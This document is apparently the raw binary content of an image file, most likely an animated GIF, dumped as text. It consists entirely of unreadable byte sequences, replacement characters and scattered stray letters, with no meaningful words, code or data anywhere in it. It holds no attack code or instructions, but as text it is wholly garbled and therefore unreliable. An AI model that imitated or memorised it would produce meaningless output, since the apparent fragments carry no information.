[� s(��\s���E¸a���XE�M|�#P`� �D8r���@ �HJ�/�����;��*���G�>�b��!	y���'�9I�+���A d@j�5��� H��� ,t���0:'�b,(���G�2��A$����3�&����E0q�!s���5�#f#��]N�0�U�"� ȧr�Q[�{���K�C�t\d�x��-�g� a+L�A�b�p� �)�H@��2��Њ���-2�g�c�좀x	h�Y�t�-���$p�*v�}n�La dh�@��c��x$�6�H__���&v>�k���H�rlQ�	 �K	�K�c3��QA�C`�F�>x�=򁄛����=�i�H�?J=P�  �I+I�Z���� )6A�P����݁���-��n�%?x�(����,z��lE	<$B��W>�ON�U/@����}�P��n����^`��n���E�{�7�r���IWyA���%��G4��v�d�x���� �!�}Z��"n� D�zi?prꁋ}�M.�����ͽw*��}�G�z���{x�^���!"�a�EVNl�O���~��p�=�������@ ��S�<�B���W������{@#A���@_�J�t;7vMGt P ��$ ���Q�=�����Q�@���=� S��= �=�wE��hzE�=P�� �Q� E���nw{�G{v�:� r� ˔=�9 �	��0��`�PKY� =�5NPKPK�B��� N��/�+�� <( ��� N�����N ���k�|P� }�P�d��XpY��{��utAɗ>���< �AN�6�>�6��+� ��]�NP@GJ�6�$��K��8A���N`K+0<PB=�F��N0
�hK��0���h�+���L����0�y�' ��<�B��B0�a(��P��> ���= K0
x=p�6� 1��8�>� p�UX���e	Ƀɸ��>��o茣� QH���=�'�"�%�  ?ay��t���wF�T��N �[�P�X���������	�
W���h8�e`�`��M�e��X��ϰ�X[��xȀ9Ќ	�W��Ӹ��o)�'i�7��|#��(�<� ��V(>)��C9
J �(���� �J� CP�؇�X<��8� �>���[��^i�k�r`�P��F# �� <��0�=Г>�;���g��>��ø����C� ᓣ�QЈn���Y�N� ��� J�{��a�q���ȅ#� Ȟw��֩����(�]`��9��\(�<��F "P����{� ��v(� `f� C0
p�F�	��؜9���ɉ���W@��y���{ �Y��0�#�������ܨ��	��) � ���y{ �"��p!�P�W� ���>p� �/:�;��9+��oP���C�M�ޙ�a� `�[`�إ(/H�xF}əQQ��e��S	C�P�0��k�������t$ �;p���_��j�~٠��	PW��&�e��
G��0/������Poi�j; [p	��jH��)@)��H����/G�e���YWpB ��:Y*��� �B0����zQ���Q=�Q��Z���`���<}���:��x��"8��Z�

/*�w���gXk�T9]� L:�" �e��'��9
���ɥ�Z��j1+��<3�Z��9
���p����Z{ ����:
�БN00
;�W�w�R�ް� ����=�ɤ����+����gh�/[�������s;3��w[s�{��ڭ79|{�:�Q��������}��h��z�1�W��t*�
�=�~��٭o��@���tK����ۺ����:�z�A��sj����A	�����6�&��˯v8��j�)�s;�� �{��K�q��k@H�����
��j���@���]�q+�˶A�/�5k�͋����{��k��J�����p믠*�T{�3K��ʺ���"1��c� �
���la9F�n˶������q�!�!�a�������,|Ը;���J�$�(�K���a��u�r;�����!��a�"`"0M��P|ԫ	�T�ހ�?<�E\��`N\���a��<O�*|�;\�M���A����K�p{����|,ȁ\�||���Q
���Ȏ\ !� � , @ � @  � �	H����*\80�2�#J�H�bŇ��M��a�P�>��Q`��0nԘq�˖0.�Ѣ͛��q�H�5�GX�F��ѢG�i#hF�P�C�J�:a��fͨu�֯]��-X��?x�;��2<��}�G7'�I37n_���4��È+N�w�c����`C^ʞ�XHb#�?�I�%���' �L�ugף_[��E=�r���[�3Y'��M���83ÿ7�Y�gd2
g0`0�����L�8�l���d�PP�O}�����ց�~S=�������-3 r���uPgP�
ă"��� �u�`�A�x�x�b�Ȣ�0¨�@<D^D�|#�AD��=�Ft�X�
�l�H@��wg������*�$�7[���?e� �'j!D�{�"�b�L~)�@ڨ�]�@T@Ϟ{��'M���x�X����'�{�!ߕ��?5��ģ�Jg	x�sƧg4�O�B�����1�xG���u�(�3ެ,��G��Ry�PGt*tw�+�P,��@c�� XP��@�k��T�@h�L��iIMtW��:�h�a��@֨ MZ2�?4�k���Ԙ�@��@���5�����rp��5PL���	dy�M��!2�!��K���|8j�* a��0�,s [R�Z����?��.��K��5qeAɄ�o����s�����f\*G��
��Ć�H�n\�'G��>�@���p�-7P��&�<-P)-�c���M��2-��B�-X�/�<'�ɴ��٫]�@�K>���pF�k��� LPz�m������i @��c1����D�pE
�#Q��L.��c�A��c�F�� s�˳�� 0�S�P�;C+�p �a��>&d�@���?�
�q��bD�}����� �O	]� &��!���?��<(�@��0� H��
=%��F a�_ ''���Bm��K ��
RxpH����"A<��8�2w�Hs	�*N=�M@q�7X�ڏ�0�� ���cF��>�0AGu�[\1C-$X�lp
�*ܦ��j���F�*U�HjȂ(ɢ�L��� [Ի���9�A.G�JD�<�=p�	\� OpG��Э� 	� H"x�n�����pM:*�g��l�1�����_��b��R�1���O��I�iN3:(��LX ��Fd1�=���� �9�d҃ �j���)�! ^)�9 �� )��L��1�A.���������}̐��b��HeA�74D��h��
/���hE���{	�Th.0�	���A6"�)l�&�D@�Ġ��z�����A  �Z�3Ԕ�D%�$�EX�CU�?.�/dU�R%�P9<�A�5*UrЃ��B�:�����k"C& ?�� �)]�gRկ^��d'k�UB��@�"�� @��V��&��I�����c��	��U �-�D������#!��� H�rg�ra�Bk� $vD%p���|���,A� �	l���WSTt���� ��"�XJ����@�{�_������@��B�� ���7
���!B/�6 3�E�k��@BX�+�/�p=�T��` C�+ࡥ曫bG�;������J�t\�!�x�A-@7H��{="�	��Տ��[-�m ?�o/����zy��1�t hЭn��o��{�sp��nf.��Lg(�t+ �?H�=���%�)p\f(�D�3h�30C����a�Fr`������NG��ۈbż�Kw��>u�Y�iV�:��5��4@�o>V����0��k_���� E1H�~�`�G��*XW �`� `���7NV��
"�rK{E��� n��N���B�W�
�V�򝅺)VY$��:1k#_` ��L (^��/���r:RG��b��įWq�-�ؚ��&S��������$��V���ց��t�H���'�$��J(�^z�+jI�<�K����t�.�t˴���[:���&�U���X��;���2~?�X�O���%�	�.qQK<�l�x���،�� ]����]�[��_���u����;�Bg{�5���� ^���q��"X�x�Ky��Ȫu'w�uv���1~)��5[~�Ϲ�Og�4�#���2�N{�t����� � �,>�=B�2��3�;��?2@�7��2A�� X>�DЁ��ի��?p��'������O�j��9T��~��� OP �'�E ���~1��7�g�1a�|��!�@ } H  Z@�
q�x_!(�X$�%�Q Z �Q{F�/Hb x}|�g��2��X����|��3�����A�H�/Xh�'HbAH��{�zA0�[؄AP�Aa�A  ax�E@hQ_�ׂ�!�O0�!�]���g�}�b��a�K؄�І��,�����(�(�c�{�x�����-�RdNȈr��*b�Qև� �8Z�eA�n�J 6@�(�ɗ��:tWN��ȉE@b�XX����O�Պ�T�H�QEP�W��  ���x�Ws�8��Q�����HE� +@��z�h��1��'�c��t�����Q��Aq��h�bň�Α�����h��h���� .��+����:�#�Ÿ� �����X[��!�B��C�Q"��q���Ȕ�>� B��>Iw�������2
���W���F���(k�]0U��f9��/h;��K�z��=�:	am��X�u���
��`�������_Y�`�!��p�C��|�@��=�����Y=���p����W@�ј���q�!\��)�i���ݠ��(�f���9��	���6�^hy>�z��Q�=[�Q����������9��I�
��9ة����Y���^�y��)�鞲	���ȉ�o���9��Y�ް���
�����Z������ !� � , @  @  � �	H����*\�p`<m�BlH��ŋ�;�l²�B������P�����ʔc�\��� A]���SQE
�
��(P��~-ʴ�Ӧfd��J��ՂV�Z�HP�$� (h!�?xҪ]�L�h�ʝkޙ�1���˷o_3\���w�s	���]<T��G�B�I�%�\yI���\��?���^=����No�0�v��Iδ`9 ��߷��nAрe��!C�i(�v�y�C���I��U�c���=�#ЫO�~=!�/N���92��E�����|��c��s�1�}̅�[��6z�>��a��NG���P@�ʉ�x�'���L�A<�p�
5� �@;�u�G��ӄ@8ڈ�=���>��3����#~@P`�CTT
�AƎ@��?�Q������)	T�&�$`
"t։�Fx]�	=z�j 
�ީ k��?4��?<���LD�q�'�*��������URЄ�)�@�3ڨ���O(Ց��`5W)�O��X�
"�Dc�)�d)P�L����.[�)� b�*H~�i?~A:�AO���ܣ���c��Lo@t���l�'��*��G�}䑳%�RGN����Kˈ1#�!<P��K਑��+
0<
�?kx�Iv(�,�h���!�� ��5�
e�A3�<���B�:Y�|�X���
��,5�O���@�L��P{r�Fx������L-�����0+�l��6m{ A��0� u }F�	���7�I'�~^&�2�u���eAcD�Rނ`ɋ�4���� ��*G�B�΍F����7��|'!`�?O���W����ބq2!��{Á�5�a�C�pk��s�ka��wOJ���"P B�5�
����V�>>�*T̒� xAVOa?A��c��_-b�)�����'эM hk`����	�s�a���jL�G�P/�bo�	W�(�`b�`j!C��l8�G.h8C��� X|��!��1��٦�D���c@A��)$��!|"�`E+&1Mj�p�1^�:  b69�1Ek"\G:�P
��:��D�����(  WD�q����	P���G9`o fQ�����$�}���@�� 8x�H��7x�������!<A���*���������`
w�"���H�9sc˂\��&)S ��G���x!���dA��e� I�B.�(�|!�W�@l`�+B �Nlg�22� t��$�+X�5Ԡ^C�,��HrH�������`�R�!�P9�C���!9��͑^�^=c.r�b f �?��@B�� �Ш@��2�&��GNe
�a.�1R��Jt[�L�@�thL� jV�J�e�Sj��52� ��1 en4|-��6j��Qtx}K��H�^\ீ��@���j����+bC�"v���9w�Et R�U �;�7�Z����@0T3����M����+H���0I 9��@n �Z�fw�������D�,@��� ?�	&�"�����1y3D"�����z����N� a �m��	����!�D�_0�ay��m��=��i��+�^�dE(F1"� �$��A��р"tX���#��ߺп���LVx y-5�i�|����?�a�X��m��"���r�ިƼ���)�����*[Y�H�/: �p�̘ 5�!�{lv sh�=���/�.� ȇ���	�[�Ǘ]��(�y�+��Y2Z���*��Ց?�h�L�#[�
�@�0#pE1� ����]aL��Z �( AT�;B� /Z�
 �b�P0�ݦ\"h�������(�Z���j�eGY �p|��9H�Di����)�i�:H�;�5'�N�v�#+��r����@*QF{�N.���v�1D����V�[ޜ�,g�!l������?pa��@<��8��̓$�؝��ݎ��{k<t��@y;�=l����7ƍm��[t�6�Afi�};:�7����t�pS���8�g���|��\Pc��?��>��Mb�'��X�w��q��|�Ƿַ�If<����O��3�s=�ϞyD�r��Db);�=�(7#C���R���cK��3��'?��x�wC6P����8��@��%L!#�;�x���=#��?�P�h���qE������8H��t0j�'r���A���-/W�_�<� �~>��/�����-�/�
 c�?_�O����G�� �?H�� �s�� �|lW ��Z0��~X X��Z��A`
Q���0�~�G Ѐ
�~�H�������{������Z��:h
~#؁�~x���$��1�ȃA�X%�E��j1x�B���'��j.8����1��g��x�'�Q����&xR( P4�\���[�����N�<�=�Q�@{Ȉш(xJ�|j���Q�� Ј��#S�pW��p�N@��Q]�aN�x�R���p�JȆX�H> �'��6y�hŘ;�uE���!yZ��P�N���k�X8�Ma�����P�!A11a�1b�UX�V��X������|�f�[Ј��	0�������h�Q+� Y����h�8���X�W+P]�������v���w����|1� ����<0�]f�]����Q�ЈJ@��G�l��� ��9A� ���5iXy�!��)��9��[yS#��/I�HW�+��w� ��^'���	��9I��^!�������aFz0�@�	q��@���2��he����3��S��!YW0C�F�^J`3wiI�����6i����Q�݀��H������p���A���y����(0��`����h��� ��Y�)�=p��i��e����Y�(�yo)�Ɉ��9W���y��� ���{�)����A�Z�Q�=Н�I=�Z�	1��ٝ���/�I������P��9���@*�!�;��*�EZ�:
�:ڤCڤ>*(:�B��I����>
�a����b��f:��)���k�ꀤmz�r: !� � ,   � �  � �	H� A$%�S(���7@hb��M�ȑ��o�:��`����0Q�P ��
:Is ��8V�p�ZN��1�(��@�&�YB��FŊ4x^�zs↊6�n�*PkT��J����ůd)a(AgU��18�%�5<j4�lسb����w�?W�I�X,ϭ&.�=���V��
����
� }��!�go"~�S��|c%�8���]����1�˗wk��ʣ��K-��Y�y�n��lY��^��Wq_�ηw�W�D�Ѕ~&��[�L�����l��mV7AهM�_V&4�_u�G��2,y��J2ōA\uE�xȕ�8�Y��ԚM�V��
�Dgѳ�Ca�"t���S9�X�a@�U`f\uG$c�u��}ܭ��j�7Pqك�AC��Kڨ��=�X�eڗ㘈Vc�U��V%��n���?3���$yXl�Y�|�*��RtS�?rVa�19(wR����TEq�l
c)�)��N�(d[�
Ѣ��v������aU�m}�O�*P�@�T�G��E)���Ԩ�1Ib��Bġ�<�h�-vd!����Z/��%�����������CNrto�5a�+�D��?Y�@��]��'Q��n�����rlP��??4�	��2A�agj�������k�@(�3Vp(PR -�@A�Z$S4r��@�A��A�e�%�����Zw�Ԣ1���
FUM2�L��?S�n�=PH�\���t_#P
t����]���3��(�A��rKM$4��� LA�+��AkC�1G���	�MN:�"E=�J8�A'�4�鴷�AM8B�+�������  }h�?��
��I�/�/��Q�y���Sn����y����D�?����D���`���������ϼ6���5��=�P$�;�Q8�h��H�'���c�,�7��"(A��9H P�}�`	9��'�� �
gH�p�4�`�a�氄���~H�\�+(F]<RD�	��{��x�e�W���x�b ���"I��,��O8B���6�on���׾9��v�`̰�>��}�c� IH?�Q��LdAp�F�ё�h� y�=���(�2Z�ɇ�����$'1��M����&�I�����Le(Ñ�e\2�%k)�����H0��_��r�0�1O�H`3��\���ej���&�&0Lm���7��q��?���X���\!b�a�����9i8���Ѓ���$�p���P�
DG gĒ�%�q�D��B�؀ i��F���R%%H0
�f��d`�A� �왔t-�)%�Ӟ���@�P�zLuU-�<jN��T�6�'L}�@�8�}J�#A�� ���u���Q}j>2��
d��4*(��L@�q�6�fխX��W��W��ծm��_������Tg8�����)YW�b �(�V�AS�|m�H�PU�N�gU�Wk�֖��u��
�9�|����mY݊[٪� ߰mp����>Ĵ9��Q	��V���.kY+Z���5�aWK���V����6��B䯁�nh+X�Bd�Սo`�*_���!��Fº�բ���An�X����V-�"�
_�~����p�����n�|Z�ت�u.r��$����HD��� `  ��@�0�}��&���`�;�����&V�{������G‍ ��aR���#(^pu�
X.�7�#:�� E8�ȅ���X� o�H�'�A��a�2kd�֬{��H𧈒���A��2�"� H�_\����h\�j��W&���f��"C�3D 0U�$	�Z��>XȘ����Y ��HG�|�bĢ��G\��Jw����x72m�(z8��<�=Ew�§���&�T(�q���M-�[y1 ��/�`Z�#��.|�{oD�ܶ�H����	xZ�7ą� �v7 ���8��0�7�($3��
>��e N��w�J�W�T]9�e�leO��y��l���5Yv͇�� H�8�U�lw�� B��!�s���^��e����zZx�C  �wû��s�a�l��;�T_8��L���T�x���k��Z�Cd��M�O E0��0�s�7�U�*ߟ>�!�\�}o{ص��k}�m±DO�ы~ ��k��ud�iO���uɇ���|�_~���T�^������GR_����_���ԟ�ű�9ܵ�vw?�k�*����  }b��:���u��x�8���	�#_ ~���">�>�sC$ �C?�Gwuڗs{���=�v�=���ސ��S� ��ޠ|	W�+�|�WQ��Η���|N�E��W���P+��1(�?�`:H?j�y�W��u �	PepePr� ހ|}�0
X8
e0
�Z� UXlX��Q��;� h<� a�f�p<���g�|E��� NP;��+Pr�eP�}� �S��D�Ђ��r�7U�g<+'x��K�K�r���Њ��K0
]�;�hQ'�F�`>���0;�KPN@���C`=+@�Kp�P�����Ê ��Q+� �ȎP�g<��u��|�s,��z�ϐ	��Њ�(�o����jN�o 	B� ��N0� ���jp����<d�`�J��*���g�	`o�B �`>� "(ŀ��DH��h�ӃA$�?A�"�����Q��+ <�\��( j�;�p��%�����<0p;`)�Š���= ���~(�x�� >�B��{P�p�� �8�؉����Q��`�]��C�;�69�+�e� ���Ep��(�(���0���ITr��zؙ;9�~��= �ĸ9< ��И?щL��X�QY�Q� U�B���F`�+�r�p��Y�=pW� J�=�`�l&��><��!�)�F`����<)�ۙ ��)=91�	*i��Hd=�i��Xj����]�π�$8��� �C�3���>���np�V �;���R��J� (�)�آ[0��0�����
!�E\Y�"P��X�2Y�{{`o�  �Wp��� �"��~	B ���;��;�C�� ��9��0� �o �� = ���B@���	�g��J���Nz���7IĘ?��>�D<���� [ J0
���	��N Cp�;P�xj#L�F���zpk9���Q��� `��j���< ��Z���[ �N���= ��p����a��.��[� � W�W� �� ~�������@�[�	�e�	{P-�Px����{��q���`��
�]� I*��*9��{0�Q��:�&{���+�����7J����0
�':���e@�Ɉ�[P�e� 	���p� {������v*	��I�C�P��= ������h�.[�i�h�)�Nj�0\Y�tH��������u*����e0a��]���'8�\k�*W0�Т{��`k��Q��=��u��>;
�&�"�����˺1�Wp��i��`���_ڤ
Z�W�C0���[��I��Ȼe*��K��Ȳ= �Cp���[��*�{�	��������x���j��K����J�M�"��n˶�
�ٚ���=I�����"��I�'�囿k9��P��J�(�"������
�*�&��ݰ��@�p�����q+h렽���*���'�l�к䣺��nk©ۓnk�m��i��(�8l��������(�T|�"p�Ѡ9�ڶj���+|��˶����ja����'��"`�w����?|���D�A���u������gc�Y<�pyɀ\�u��Y,�LE�Ǐl�<v,�u,�2(Ǧ\�!ʓlȏ<�~�\v4����:F�0 ���p�z�7�7�\7��m�l���ɬ  !� � , @ � C  � �	H����*L8�_C��l�"^ŋ������ą C�IraEz(І@��ZXk�MM�5oZ���?̈́2���2�D�"-j�Ϗ%�J5Xǂx��^U��L�g�~�z��z��˖�۰d� ����?�w��7/ނ{�
Λ��9���G�H��_e�I, (� r��a�ztiϾ�%iF�#7�a��M��k='h�=;���n��y���H�!��$i+�A�G�4�l�������y�&�-9���ϓ-�O���e�*��$qe��I��?	�7��C<� g( �?dP��+P��F�s�>�I����=(z�"�,�H�*�,s��44�]�w�P8P���(P����]n��|J�H��4�~��c�*(�!�Dc�>G,(Ps�8�5g(�: �+��Ül��C8-�Hz�9a@�QRe���d��FgL(�jiF,����P-�H:a��X���*�"��Y��9v)�R��0�i��
���2���CP�@<�@�
�ଳ�&��*$K��>��WZ����T��?H���q�@YZ9!����0����T��N@�v���^�%������ODzN���z��@��%���M�X�%{<:��@�D�j$��
g��B 23d�H�d	�(�s�d Q��E��D�pWDP�Q-Y��Ozy�c� U��D�
��m'�@f�J�kGc�9n����>P��F�z���w��ZC��;� u��)5��C��A�i ����O ����2\{y�0�3@56c������7s̱�;e~#�5S���W��L��{��<��()@`n�����2��lp�:�]	��P�����X��@8�Y�8�?�M�
�#�5�а���]�
A��&Z��s@C�7�a� �� ��� Ē�]n���ծ	P�@�ZL��*�� d�A��.zqZ N8��a Rf��^N��a���pB��r��/�уi�?<1%$lg��P;.��rϛ���1� |	���*BD_�����\\Nw�*�<�5d�]DB-�HȣM`�H��Hz|�F� �HFz`|Y�AL��� p �sb(k'S8$+���2G��@\x��j�؃\�)|�v�p���
pDm���t�|��\[2���	/������m����3c �'T�	^x�9�� �����y5b�n;1�En��/��B �t����)�P��g����� ���8pn?�����@
�&cDh��jP��T�R�����B5��p�T (��z�|����cPe��b�	�<���u�a���o9B��I��?0��\����7`�:w�լ{� 0qS�j�m�+�?z�PH�lRR@ �\dAЀ@@�\6O D:!��|���-3�aX���9n�Ձ$����SO�E���M�V��U���`+R����
dE��eE��	4벖M�@��60�!�\ѐ��	���`�{��:���D'�o`��` !f������ZR��isPx	;ޒ�#s@D8��&We�@u��9��()a���/�a� �giM+�/��)��	�ag���[���U$�D/��[�"?�]/��"��0x�{�4f�D��=�b���RK)Z ��SL�s��D�A�ȷj\X E&��W0`�5�%w���3��.mƲ�������"Q�����+����yo�����N�c·@n�eL`��j��3������ �? ��9�=�)�j�9�iK~���SE"bN:`�VkѩU�A���M�b'��� � ��#��t��[������=��!P��T3�Pgg�ٛPEH� n*������
�L�&��i������4X�8� ����Q�:0�(������A>���β�ž��,0`�YȐN��q6��ޱ��wA��~�!!%_Vg~J��|�v"���k;�C�<e�M��	t�����)p��\�"H���C�kmʛX1�5�_]�^���{,����k�w\UN����`������0;׋n�}#]Jr�{ݥ���;;���U}�z�[�H���|��2_��W>d�R��S}g[n�z����W<��3���`魫�����?}�#_z�s��!q�?Ұ�t!�"ɺ�ɇ�,�y!��u�ێ�D�)>�IBwz�}ȥ׷��c���>�GHG����}$⏽Z��~��!#���S�Y��� �VPgQ��!H���
�8����!��Z5b� �O��XU��@�<c5
�����$�� � A���@���Y!E!a	��!V Ё P #1bG ��H(8�:HO(SXZ0��Z���0�3؅� ؄U������#��
��%�	��0H�U��k��kH�U8bw�j(H}�A��}����^����L(�K؅�8�A��q�Y؉����A�[�Hf�  T�Xa��x�M脝8��~Ȇ��} ��XA��E���1�!х{��~��/HO�肵؁o8b#F��X��������(,���P������`�����V�%����ސ�x"� ��H-v��؍����ȍ��
I���Q�T���R!��YI�e�;���N A@��p-�ra��[��x�����H�g�Q6��) 9)�o��ۧf�(��x��8K B�f�#1���~�Wٗ+P�PgQQ���X�ƨ�[���P��x�`�!C���'���+���Y���3َ�!1�% ��`$	! 9�� 5Y��?1)�op�y�d���I{DY�t�YgB�a�����QQH�������A�
��;I���-�e �#i�� ���a��������Y+`��Y[����[� �)���I����WsE@��)�	�S���Ky�)=�9�Y=�]� a)WP�П��� �	��iN �iq
a�����]����p�!���� ����7���9���i���8�d�U,*�ɟ��c��ݠF�Mz� z��'�ӥZU�<��<*�q���V๢nZE*�����	�d��#�� �Z(����M���i����� � Uz;ʧ"���0��렦�)ym����=��\����i��:�=��;��!�����*�Ш��ڈ���������j*�Tj;ʣ������P�ƚ��J��*�ݺ���꠫�Z�"�U*�����j����J��:��Z���wv��* !� � ,        � !� � ,   � �  � �	H��@	*\(�C6D�Ȱ�E�����Q��1�$�A(�$Ǔ7�\YP"�Z�4x�A$�`@;�!� ��y��46@T�B��F����ԣJ�1�*�T�&��$8�
Cg&�$����9T�ե˥�(Vt�R+ļ�2��ծ\�K�+�Iz0��rdI�A��`®Ӥ�>����h躇z���tg�_;��0��_Ƹ*��ik�y��L�7�⧑&���J�^�6���r���{f��}��X~<���q͟�����݋�K�y���j�&;	����\�&�b�r¥�j���}�A��S�a��~'�@����X\�����G�Gbh*��z�=�ڃ�(���iȒ&�@f��Ϥڑ�%Y�{Iʵ�rM�8�\㕸؋�)�Ԗ���B���~��Q|�ڂ7
�jEЖ��X�N���x9&��t;�FA*t�O*�Mp͉Ƣ��!Ye}���L�^(煍2�ܦT&x_���4���?��������JaZ)AY*h�Y�,��]@A��E�U���@�L:�A�x�'U,n�D�Ee����q����)��
=�X�.d�?��D��,Ep����j������Q�;X�b�Pl1c��U��:)BCP��KP5��*%NQ��	W��D�FcZ�0�%���s�[�?Y$JA�	��?�Za�ɼBBAq ��-l����\j�はV�m�)f�I�9,:i�-�B�*�@d1��i��X�w�@<�m����Gdr5�p�����8C��E�x\���=FX�#�䠧ΘA,>P�`��n�IE���a����A��5�'�b)�|B���O1i����`���!� Y3�������� +0D����o�
";A؏?�֏�@�C^Eط��o��@��>���|�Pn�P�4��9�E(��f���B�m��%L�
�����"t![(����8̡w�����@���H�"�HL����&:�P�"��!�e,#1��X�a�.�O|���?�H�1�12!H�16N��p����s� dH��A�ud0�B�X(��F:��i,�2�1���od�&+��J����d(3Y�#	P�GP��#�����,-0x���"<f��^Z 	88�2pI�HV��H2���fN$�f�3���j*r���`
xB�$�*��
ts�����I�$@� �d����y�Ӝ��g>+0����#z� �@����MhA)p�x5�DJQ2$�L�Xx�
�#y��� P���h@�<jQ%xb ��0���<P΀S�J�?���
��M�G껄�R��<��r�T�U��,$���(A�;����*�Q�� Ce#9B�
�p�^��
(�
~,���f��]� ���}�@[NL`H��&�X�z���ŀ>� �6��t5�n���b��,.�Є���C�@D4� 9 ��n1�h ¨U$fE*� 4��U�Ԑ�,Pwl�%�^�<6�ӭ.u�`	����;0���A��l� Yx��u�'؈ٹFw��5S���z��5}��6b�
��
�@��0+  ၼU 0%cˠa�" �n��w��	��K�v���.(`���+��Lxw�9���/;T�|��x�\���
|á�f'+P�A ��@�7�#H��UALV������:���u>�����Ry�d���2�3���C�{�e\y � 1�1*'J	�*b�����K{0����:�D�ǅW��plz�HNb�hT����u�ՠ�� ���G�PL`���(W��L`a�VH����_�t `3'���R`>�T O�8�+F�Ȭ�j�Lr�@.��3���g������s��.w &,��&���7HQ�J�q�oD��+-l}X�fX�={ˡ�SMv���`A� T� xR "��.�=���	ri���8��� L��/��U Ti��*0��1��W��2��:Sغ@�:L<�н )' �J��S�>�&�$�B�`w&p��H��?�^ ����	?x	������@|�n�`n�y��1l> LP�'7������xB�c0ez���m�o; �@�7��V�����`��W���� ɂ+��W���	y�'��� ��?��wĔ������	��LᏁ�]�x�n��?.p9\ �z*`��_`:�`
{@Pcr�
�  �}� @�� ��d��PrP] 
��Y � o��z�u��yO�}!x���@r�y�'1��'1��4 -�v:7pe02(� va 4WO�m1 ֐2( �
�j\�?���:H�gf$(ccy{��9(�^�
&��1�Qi^���p  ���
�5uW(s�$�1p��Fa� ��E�p�I�T��^�OOG��d��&����=���؊�����9(����	�3p�}h��\A
�x*�����6��0� �@�@
	p��*O����J���v��H ���V#X`f����k�`���;��3�P�RзЎAX��@`0y�X���ߐ
y*``*	 @
�f��@�P�@��p��0o����,�	DP�D@A |'� 		-�)5� 9�	`���@�0 �i��@�pC@I�J�@Y�`�lF�*�C�ZPE����hv�/��0��#�n)�a��E�	>���q^�+��D� :�	7 7��$8 ��6:Y:��z�:�n�D��(�Vh�V ��W6 O���I��{����y��h_�`�� >��+0p�0 s�  )�`8� ����pea��N�3QP����F�'����ifh9�jI߀������9��h+����
���a������0������XI�0|�W���Ő�8: X~/��niYh�nh�m�P
}߰WP���Wy���WZ����W$
�`
��
ѐ[��z�Vy�V��1:�^؝'1�fy�j	�0����n ��:�`
PZIs ���T��n�0� ������h�6�s�_�Ov��`�F���r���)��v��i�F�Iu�w�b����٦�v`g��J����������(��J��J���n�꧃������������j�Dq�}꩗���Z�g��ʡ����3�i�Z�D�b�*[�}:�Y�zZ���h���/����:�c��2�p���z��ڬ������:�x:�����j�
/�t}*�Sx�Kz���g؝��ʡ�*�4z��1��$n�S��������ʪ���֊�a:��~z��N�`/ ���: &�y��g"�p��X�o���j�m_F������
�7бa�1d��j6����a��a�(Q8��p����s!�JZ�@kVH�>� ��=;4_����5{yж�S@Q��2���Q�b6�3<÷q��Vja8 80������q[Od�� ��3��}��Z  ��c��;�˺��-g��k+׷@A�! ������    ��ڱÛ8�+����7�˺��:+��{{��K��+��k�l������8�P A  *X<�1�����[�{K� /�;�~���+ǻ�﫺�k��[����3}�8P�7	�e�嫿����l����l��ۻ�I<�����8}�A��n�;���,Q�%��L�����s,~;���6�8�{9���|�;
���S L�»S�Z  �A�#�������֋��;`Y�t���`�����E  )�0���E�0�;o�:�PL�p��s9$D�QA���o�8�\���7���E��P���Q�� P��%I�lSN�N�ʣ���p� �\ ����ʛ�8f>�ʻ��l�EP���Sɮ��N�$t��������ހ ]���e 0�}0������E��`;��;� ��	�ּ��# %�<�	@ϼ��\< =@���]���� Ռ���  ��>�;�L�A�'����\�o`>�< ;>P" ;C�K��1-�E���>��> �� 9=
����=��@M�	��9�"�K0
N�=+�.-����NPΣ��`�o�K� N��P�4Ű@>��}��lҌ9�f�_-m=
6`Л,.� {���<�� KPB� 	����0[�fP"0
��fWPO-�Ӽo �EP�9-�e��[PC�գ�C A��M�j]�����o	ǹ�T;���~��� �0;���\����a�%[0�@�>�;�a6���Npӣ��i���p�U��N��ϰ�0e`��+��O=�C��	�jm�!��Z��{<'�� 6�CP�U��e=F� �0Q������]���B ϰ��;�� ���{�,��A=�{��pp>�I-k�Q�I�#����p��= 0m��Ռ��� ~����;pk�0>���QP�T]�>� � �� i���{�B �C`�CP>�[� t���[�@�����֋>)���s�{�䀌�{`��\��*Qp�2���,�<G0
B%ݭ[ ��r�1�N� �\z�F� cm˽B�
��.�~^�MgJ -9�N E>�PO��A�{���}�J��p�฾�������r�����[ J0
s�YW o��{�o� ��u;��N� W��	e@��z�=.�����W����Q����e���� �$��� +��< �4^�"��Q��W0г�����a��� [��F���F��%���� �����{���p�� �[p��Jm�8����
���^��	�C ����	o��� "� <�0�S�E��N0:/��{�N�L�%���=p��e�z��P��W����`O��@����@ԩ���O�z�[\^{��P��ʍ��.f�[��)/}.1��M��?��� �M�f~.�N ���/�n.��1���~P��<���	��0�������(��%� ��дO��\�F0 �#�Ǉ�l	�oW�=�x �У��x@��c%	���փ��{�\��[�1e�L�If�(�©S��B�"3C�N�$H�3f�(��\�鞦@�&��I�]1U	I��+I�]O��)r�nN�	��$�uM����o_��f&�*a�=Dlq�X&�(I������(=2l��m'�N�\q�[X��I{��Mt��י$��e�'Wx|Eĺ�������(0-Bj\�E�2KZ��r�u�2M��}��w��<�s�`o-�޽v��/�O��$ۙ�QҿϷ[��z`-��cO�u�{�=���G�!��iZP:���︙�a����6/4q��(TP���f<	�aq0�N%����%K��G G�lF����3�E"��I9'�t�E�B�\�E��Q��08}�<��1sqM�4�B&	�+�|P�5���9)l���*tP@��"))n�d�!�Q®�'�d�4�$�IS�8�T&F�T�JMu�OM !� � , ? � @  � �	H����*T�L`(3-�i[H��ŋ3j8�����/b�'S�<Ipd�e0cʜIs�͛E*҃@�6z�(��Zmڎ&E��Z�� J}(r��-�b5�� Įi�m��سe	��g���m�9Ӆ��u���lC|w�
�K���#\�Z<7�q㎎K~|,�ǘ#C�ly������G����`!���]#(8[��$���}{7��Ͼٴ�ȑ���$_nܸ��jc����n����l²3�=����C4AI�T£=��m��ř����V�����Y tE'Pk�Ŗ�j�f�ˤ�� 
4hal�1�Z�� �?�� dPp�@DF�@�
��s�>�M���d�Aώ��@ң�b�E�tb�"�1I�?d���<憒N&��Q���')�[�L
D�
���*ј��U0GW֜��?;�����:��:�CPe5Tg�M@YRe��(M�1�@���?@�"�qi����X-�y�)�X��ë@�P� ��@����9�%�jL��n�>Q6�UL�  U��G��<@��+��۪I#HXD�����E���T`&ep�%r�!�
Q �*4qƐ -j�%�.���B�ݑ�b䝳���?e��ݑi��;�e,P���IVCڔa�%.[�AB���Fk�p��* t ?a/w�6z�(�e��d A�c
���ХC�e~��ϠB�w���!��& 1w��l��M��s��縑"�b���*�@���nx�.B7�5B��뽱�5i}�� U���3c���g�=��=�}4�7s̱�;sd� �ቿ)#�e�^��D$K
